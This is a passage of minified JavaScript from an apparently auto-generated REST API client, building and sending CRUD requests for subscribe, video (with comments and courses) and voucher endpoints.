m})}},subscribeDeleteById(m,C){let _=em.subscribeDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeExistsGetSubscribesidExists(m,C){let _=em.subscribeExistsGetSubscribesidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeExistsHeadSubscribesid(m,C){let _=em.subscribeExistsHeadSubscribesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFind(m,C){let _=em.subscribeFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFindById(m,C){let _=em.subscribeFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeFindOne(m,C){let _=em.subscribeFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribePatchOrCreate(m,C){let _=em.subscribePatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribePrototypePatchAttributes(m,C){let _=em.subscribePrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceByIdPostSubscribesidReplace(m,C){let _=em.subscribeReplaceByIdPostSubscribesidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceByIdPutSubscribesid(m,C){let _=em.subscribeReplaceByIdPutSubscribesid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C){let _=em.subscribeReplaceOrCreatePostSubscribesReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeReplaceOrCreatePutSubscribes(m,C){let _=em.subscribeReplaceOrCreatePutSubscribes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeUpdateAll(m,C){let _=em.subscribeUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},subscribeUpsertWithWhere(m,C){let _=em.subscribeUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},ev={videoCount(m,C){let _=q.parse("/Videos/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreate(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreateChangeStreamGetVideosChangeStream(m,C){let _=q.parse("/Videos/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoCreateChangeStreamPostVideosChangeStream(m,C){let _=q.parse("/Videos/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},videoDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoDeleteById");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoExistsGetVideosidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoExistsGetVideosidExists");let _="/Videos/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoExistsHeadVideosid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoExistsHeadVideosid");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoFind(m,C){let _=q.parse("/Videos",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoFindById");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoFindOne(m,C){let _=q.parse("/Videos/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoPatchOrCreate(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoPrototypeCountComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCountComments");let _="/Videos/{id}/comments/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCountCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCountCourses");let _="/Videos/{id}/courses/count".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{where:m.where});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCreateComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCreateComments");let _="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeCreateCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeCreateCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDeleteComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDeleteComments");let _="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDeleteCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDeleteCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDestroyByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDestroyByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeDestroyByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeDestroyByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeDestroyByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeDestroyByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeFindByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeFindByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeFindByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeFindByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeFindByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeFindByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeGetComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeGetComments");let _="/Videos/{id}/comments".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeGetCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeGetCourses");let _="/Videos/{id}/courses".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypePatchAttributes");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeUpdateByIdComments(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeUpdateByIdComments");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeUpdateByIdComments");let _="/Videos/{id}/comments/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoPrototypeUpdateByIdCourses(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoPrototypeUpdateByIdCourses");if(null==m.fk)throw Error("Missing required parameter fk when calling videoPrototypeUpdateByIdCourses");let _="/Videos/{id}/courses/{fk}".replace("{id}","".concat(m.id)).replace("{fk}","".concat(m.fk)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceByIdPostVideosidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoReplaceByIdPostVideosidReplace");let _="/Videos/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceByIdPutVideosid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling videoReplaceByIdPutVideosid");let _="/Videos/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},videoReplaceOrCreatePostVideosReplaceOrCreate(m,C){let _=q.parse("/Videos/replaceOrCreate",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoReplaceOrCreatePutVideos(m,C){let _=q.parse("/Videos",!0),T=B({},{method:"PUT"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoUpdateAll(m,C){let _=q.parse("/Videos/update",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},videoUpsertWithWhere(m,C){let _=q.parse("/Videos/upsertWithWhere",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}}},eC={videoCount(m,C){let _=ev.videoCount(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreate(m,C){let _=ev.videoCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreateChangeStreamGetVideosChangeStream(m,C){let _=ev.videoCreateChangeStreamGetVideosChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoCreateChangeStreamPostVideosChangeStream(m,C){let _=ev.videoCreateChangeStreamPostVideosChangeStream(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoDeleteById(m,C){let _=ev.videoDeleteById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoExistsGetVideosidExists(m,C){let _=ev.videoExistsGetVideosidExists(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoExistsHeadVideosid(m,C){let _=ev.videoExistsHeadVideosid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFind(m,C){let _=ev.videoFind(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFindById(m,C){let _=ev.videoFindById(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoFindOne(m,C){let _=ev.videoFindOne(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPatchOrCreate(m,C){let _=ev.videoPatchOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCountComments(m,C){let _=ev.videoPrototypeCountComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCountCourses(m,C){let _=ev.videoPrototypeCountCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCreateComments(m,C){let _=ev.videoPrototypeCreateComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeCreateCourses(m,C){let _=ev.videoPrototypeCreateCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeDeleteComments(m,C){let _=ev.videoPrototypeDeleteComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDeleteCourses(m,C){let _=ev.videoPrototypeDeleteCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDestroyByIdComments(m,C){let _=ev.videoPrototypeDestroyByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeDestroyByIdCourses(m,C){let _=ev.videoPrototypeDestroyByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m;throw m})}},videoPrototypeFindByIdComments(m,C){let _=ev.videoPrototypeFindByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeFindByIdCourses(m,C){let _=ev.videoPrototypeFindByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeGetComments(m,C){let _=ev.videoPrototypeGetComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeGetCourses(m,C){let _=ev.videoPrototypeGetCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypePatchAttributes(m,C){let _=ev.videoPrototypePatchAttributes(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeUpdateByIdComments(m,C){let _=ev.videoPrototypeUpdateByIdComments(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoPrototypeUpdateByIdCourses(m,C){let _=ev.videoPrototypeUpdateByIdCourses(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceByIdPostVideosidReplace(m,C){let _=ev.videoReplaceByIdPostVideosidReplace(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceByIdPutVideosid(m,C){let _=ev.videoReplaceByIdPutVideosid(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceOrCreatePostVideosReplaceOrCreate(m,C){let _=ev.videoReplaceOrCreatePostVideosReplaceOrCreate(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoReplaceOrCreatePutVideos(m,C){let _=ev.videoReplaceOrCreatePutVideos(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoUpdateAll(m,C){let _=ev.videoUpdateAll(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}},videoUpsertWithWhere(m,C){let _=ev.videoUpsertWithWhere(m,C);return function(){let m=arguments.length>0&&void 0!==arguments[0]?arguments[0]:R,C=arguments.length>1&&void 0!==arguments[1]?arguments[1]:Q;return m(C+_.url,_.options).then(m=>{if(m.status>=200&&m.status<300)return m.json();throw m})}}},eb={voucherCount(m,C){let _=q.parse("/Vouchers/count",!0);_.query=B({},_.query,{where:m.where});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreate(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"POST"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreateChangeStreamGetVouchersChangeStream(m,C){let _=q.parse("/Vouchers/change-stream",!0);_.query=B({},_.query,{options:m.options});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherCreateChangeStreamPostVouchersChangeStream(m,C){let _=q.parse("/Vouchers/change-stream",!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/x-www-form-urlencoded"},R.body=T.stringify({options:m.options}),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(_),options:R}},voucherDeleteById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherDeleteById");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"DELETE"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherExistsGetVouchersidExists(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherExistsGetVouchersidExists");let _="/Vouchers/{id}/exists".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherExistsHeadVouchersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherExistsHeadVouchersid");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"HEAD"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherFind(m,C){let _=q.parse("/Vouchers",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherFindById(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherFindById");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{filter:m.filter});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherFindOne(m,C){let _=q.parse("/Vouchers/findOne",!0);_.query=B({},_.query,{filter:m.filter});let T=B({},{method:"GET"},C),R={};return R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherPatchOrCreate(m,C){let _=q.parse("/Vouchers",!0),T=B({},{method:"PATCH"},C),R={};return R={"Content-Type":"application/json"},m.data&&(T.body=JSON.stringify(m.data||{})),R&&(T.headers=B({},R,T.headers)),{url:q.format(_),options:T}},voucherPrototypeGetAccount(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherPrototypeGetAccount");let _="/Vouchers/{id}/account".replace("{id}","".concat(m.id)),T=q.parse(_,!0);T.query=B({},T.query,{refresh:m.refresh});let R=B({},{method:"GET"},C),Q={};return Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherPrototypePatchAttributes(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherPrototypePatchAttributes");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PATCH"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceByIdPostVouchersidReplace(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherReplaceByIdPostVouchersidReplace");let _="/Vouchers/{id}/replace".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"POST"},C),Q={};return Q={"Content-Type":"application/json"},m.data&&(R.body=JSON.stringify(m.data||{})),Q&&(R.headers=B({},Q,R.headers)),{url:q.format(T),options:R}},voucherReplaceByIdPutVouchersid(m,C){if(null==m.id)throw Error("Missing required parameter id when calling voucherReplaceByIdPutVouchersid");let _="/Vouchers/{id}".replace("{id}","".concat(m.id)),T=q.parse(_,!0),R=B({},{method:"PUT"},C),Q={};return 